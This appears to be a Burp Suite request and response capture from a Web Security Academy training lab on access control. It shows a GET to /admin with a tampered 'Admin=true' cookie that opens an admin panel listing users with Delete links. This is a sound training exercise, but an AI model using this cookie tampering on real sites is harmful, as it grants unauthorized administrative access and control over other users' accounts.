 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a290025043b068881427ff500b000fa.web-security-academy.net
3 Cookie: session=yFxjybLlSzs2szhowd7YC3lTNPM2r4vw; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
User role
controlled by
request
parameter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete